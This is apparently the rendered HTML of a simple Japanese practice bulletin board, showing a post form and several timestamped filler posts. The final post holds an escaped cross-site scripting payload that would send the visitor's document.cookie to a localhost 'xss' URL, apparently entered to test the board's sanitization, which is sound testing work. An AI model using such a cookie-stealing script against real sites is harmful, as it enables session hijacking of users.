 1 <form method="POST" action="home">
2     <textarea name="cont"></textarea>
3     <input type="submit" value="送信">
4 </form><table>
5     <tr><td>投稿日時</td><td>2022-04-24 13:16:20</td></tr>
6     <tr><td colspan="2"><pre>あああ
7   あああ</pre></tr>
8     <tr><td>投稿日時</td><td>2022-04-24 13:17:20</td></tr>
9     <tr><td colspan="2"><pre>あああ
10   いいい
11     ううう
12       えええ
13         おおお</pre></tr>
14     <tr><td>投稿日時</td><td>2022-04-24 13:17:47</td></tr>
15     <tr><td colspan="2"><pre>あいうえお</pre></tr>
16     <tr><td>投稿日時</td><td>2022-04-24 13:20:06</td></tr>
17     <tr><td colspan="2"><pre>kikrakikra</pre></tr>
18     <tr><td>投稿日時</td><td>2022-05-21 14:38:16</td></tr>
19     <tr><td colspan="2"><pre>あいうえお
20   かきくけこ
21     さしすせそ</pre></tr>
22     <tr><td>投稿日時</td><td>2022-05-21 14:39:40</td></tr>
23     <tr><td colspan="2"><pre>abcde
24  fghij
25   klmno</pre></tr>
26     <tr><td>投稿日時</td><td>2022-05-21 23:51:41</td></tr>
27     <tr><td colspan="2"><pre>&lt;script&gt;window.location=&#x27;http://localhost/xss?id=&#x27;+document.cookie;&lt;/script&gt;</pre></tr>
28 </table>